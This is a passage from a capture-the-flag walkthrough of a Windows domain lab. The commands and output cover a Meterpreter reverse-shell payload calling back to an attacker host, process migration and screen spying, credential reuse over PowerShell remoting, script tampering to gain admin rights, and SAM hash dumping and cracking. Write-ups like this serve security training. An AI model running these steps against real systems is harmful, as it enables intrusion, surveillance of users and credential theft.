
We can confirm this assumption by using the qwinsta command which can displays information about sessions on a server.
PS C:\Users\edavies\Documents> qwinsta /server:127.0.0.1

 SESSIONNAME       USERNAME                 ID  STATE   TYPE        DEVICE

 console           edavies                   1  Active

So, it seems it’s another user using our current credentials. Given the processes running on this session (like msedge.exe), as it is a CTF box, we should probably try to spy on this session.
Spying with Metasploit
While our PSWA shell does not give us the necessary tools to spy on this user, we could use a Meterpreter shell and the screenshare module. This module allows us to view and control the screen of the target computer via a local browser window.
First, let’s generate a Meterpreter payload. A classic reverse HTTPS executable will do the trick:
$ sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.14.10 LPORT=443 EXITFUNC=thread -f exe -o /var/www/html/rev_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 636 bytes
Final size of exe file: 7168 bytes
Saved as: /var/www/html/rev_shell.exe
Then, using the curl command, we can download our payload in the C:\Utils folder which is not monitored by Windows Defender. Note that the payload was hosted on the Kali machine using the apache2 service pre-installed on the box.

Finally, we set up a handler on our machine and execute the payload.
$ sudo msfconsole -q -x "use multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_https; set LHOST tun0; set LPORT 443; run"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_https
LHOST => tun0
LPORT => 443
[*] Started HTTPS reverse handler on https://10.10.14.10:443
[!] https://10.10.14.10:443 handling request from 10.129.136.40; (UUID: xqowz95w) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.14.10:443 handling request from 10.129.136.40; (UUID: xqowz95w) Staging x64 payload (201820 bytes) ...
[!] https://10.10.14.10:443 handling request from 10.129.136.40; (UUID: xqowz95w) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.14.10:443 -> 10.129.136.40:49816) at 2023-05-03 09:01:53 -0400

meterpreter > getuid
Server username: ACUTE\edavies
Nice, we got a callback and a shell. Using the ps command, we will now identify a process executed by the other user and migrate.
meterpreter > ps

Process List
============

 PID   PPID  Name                         Arch  Session  User           Path
 ---   ----  ----                         ----  -------  ----           ----
 0     0     [System Process]

...[snip]...

 1008  656   svchost.exe
 1016  2084  msedge.exe                   x64   1        ACUTE\edavies  C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
 1028  656   svchost.exe
 1100  656   svchost.exe
 1308  656   svchost.exe
 1400  656   MsMpEng.exe
 1420  656   svchost.exe
 1448  656   svchost.exe
 1524  5668  rev_shell.exe                x64   0        ACUTE\edavies  C:\Utils\rev_shell.exe
 1688  656   svchost.exe                  x64   1        ACUTE\edavies  C:\Windows\System32\svchost.exe
 1712  4     Memory Compression
 1960  656   svchost.exe
 1968  656   svchost.exe
 1992  2084  msedge.exe                   x64   1        ACUTE\edavies  C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
 2084  3736  msedge.exe                   x64   1        ACUTE\edavies  C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
Here, msedge.exe is a safe bet. We just need to use the migrate command and the target PID. Then, we can execute screenshare and start spying on the user.
meterpreter > migrate 3736
[*] Migrating from 1524 to 3736...
[*] Migration completed successfully.
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /var/www/html/VYLgFLQr.html
[*] Streaming...
The streaming will be available locally at the address specified by the Meterpreter shell:
- http://localhost/VYLgFLQr.html
After a few minutes, we can see that the user is running multiple command in a PowerShell shell, which seems to contain a cleartext password for the imonks user.
Lateral Movement
Back to our PSWA, let’s use the recovered credentials to see if we can get other privileges.
$Pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -force
$Creds = New-Object System.Management.Automation.PSCredential ("acute\imonks", $Pass)
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {whoami} -credential $Creds

Looks good, however, the user has some restriction on the command we can execute. But, we already knew that some user had restriction by looking at the information in the DOCX file.
Now, let’s see which commands we can execute by looking at the dc_manage configuration.
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {Get-Command} -credential $Creds

Not a lot, but enough. Let’s start by looking around. Our first target will be the C:\Users\imonks\Desktop folder.
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {Get-ChildItem C:\Users\imonks\Desktop} -credential $Creds

First flag! We also have access to a file named wm.ps1, let’s see what kind of information it contains.
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {Get-Content C:\Users\imonks\Desktop\wm.ps1} -credential $Creds

So, we have the following file containing the acute\jmorgan credentials.
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds
Maybe this user has some interesting privileges. Let’s check the Administrators group with net localgroup administrators.

Awesome! It means that any command executed in this script will be executed as local administrator and given we have read/write access on it, we can modify it.
We could edit wm.ps1 by replacing the current command, Get-Volume, to net localgroup administrators edavies /add and get more privileges. This can easily be done, even with the current restricted command set.
Invoke-Command -Computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {((Get-Content "c:\Users\imonks\Desktop\wm.ps1" -Raw) -replace 'Get-Volume','net localgroup administrators edavies /add') | set-content -path c:\users\imonks\Desktop\wm.ps1} -credential $Creds

Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock{C:\Users\imonks\Desktop\wm.ps1} -Credential $Creds
Now, we can check if we were added to the Aministrators group.

Nice! However, for the Administrator permission to take effect, you will need to logoff and log back in as edavis. Then, we can re-execute our Metrerpreter payload to get an elevated shell.
msf6 exploit(multi/handler) > run

[*] Started HTTPS reverse handler on https://10.10.14.10:443
[!] https://10.10.14.10:443 handling request from 10.129.136.40; (UUID: cowqsnxo) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.14.10:443 handling request from 10.129.136.40; (UUID: cowqsnxo) Staging x64 payload (201820 bytes) ...
[!] https://10.10.14.10:443 handling request from 10.129.136.40; (UUID: cowqsnxo) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (10.10.14.10:443 -> 10.129.136.40:49888) at 2023-05-03 09:54:31 -0400
Privilege Escalation
Now that we have an elevated shell, let’s execute hashdump to extract the SAM database.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Natasha:1001:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:24571eab88ac0e2dcef127b8e9ad4740:::
Given we cannot remotely connect to the target machine, we will have to try to crack the password and see if we can compromise another account.
$ john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (NT [MD4 256/256 AVX2 8x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
                 (DefaultAccount)
Password@123     (Administrator)
2g 0:00:00:01 DONE (2023-05-03 09:59) 1.960g/s 14062Kp/s 14062Kc/s 29153KC/s  _ 09..*7¡Vamos!
Warning: passwords printed above might not be all those cracked
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
We got a password for the Administrator account. Maybe it is re-used on another account.
Password Re-use
By trying the password on the previously discovered users, we found an account using the same password, AWallace.
$Pass = ConvertTo-SecureString "Password@123" -AsPlainText -Force
$Creds = New-Object System.Management.Automation.PSCredential ("Acute\AWallace", $Pass)
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {whoami} -Credential $Creds
With our new privileges, we were able to find a readable file named keepmeon.bat. Let’s extract its content.
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {Get-Content 'C:\Program Files\Keepmeon\keepmeon.bat'} -Credential $Creds
Here is the content of the file:
REM This is run every 5 minutes. For Lois use ONLY
@echo off
 for /R %%x in (*.bat) do (
 if not "%%x" == "%~0" call "%%x"
)
As per the description of the script, it seems like this script is executed every 5 minutes Lois and run every BAT script present in the C:\Program Files\Keepmeon folder. If we check the DOCX file, we can see a reference to this user.

Lois has access to a group related to site admin. Let’s list the groups present on the domain and see if we can find something.
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {net group /domain} -Credential $Creds

Ok, there is a group named Site_Admin. Let’s check the details of this specific group.
